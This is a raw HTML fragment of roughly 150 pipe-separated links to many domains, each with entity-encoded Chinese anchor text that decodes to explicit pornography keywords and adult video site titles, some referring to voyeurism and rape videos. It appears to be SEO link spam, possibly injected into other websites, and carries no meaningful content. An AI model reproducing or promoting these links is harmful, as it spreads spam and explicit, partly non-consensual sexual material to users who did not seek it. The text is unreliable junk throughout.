<a href="http://park6666.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://zztlwz.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://shangdedk.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://pychair.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://listrongwire.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jingyejiagu.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://u1820.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://70c.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://mgocc.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hne-park.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://navcta.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lockvip.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://chinahuy.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://guzhi100.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://0755gg.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://futree.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://syshdh.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://james-ye.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj-fox.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://matechuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://d12clan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://xianxixi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://y9633.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11xcxc.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lunkua.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://0mulu.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lmszy.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://nm131.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbjlky.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ludeng023.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://xmcseo.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://228884.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fffz6.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aimaistore.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://btszyst.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sxjs55.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wftgb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://sdguowang.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://itianer.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guohuai114.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qgshkj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lhh8.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://daruisi.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://prdtz.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://zmxcun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://huakaiyue.cn" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kuajing173.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsybbs.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://brjzjx.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://50gc.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hodojf.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ganxi666.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://zr777.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://ielts123.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://668suv.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jswanxia.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://620kb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://xzxscy.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jilinjz.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syshdh.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sqgymy.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syiyue.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://flfsx.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://yameigou.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://gyrsq.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://zk101.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chengxushe.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://syiyue.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulinderun.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xd8848.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rszhipin.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://51mengdong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://google19.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zk101.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://rong77.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://lnchucai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bjajmy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szkypcb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
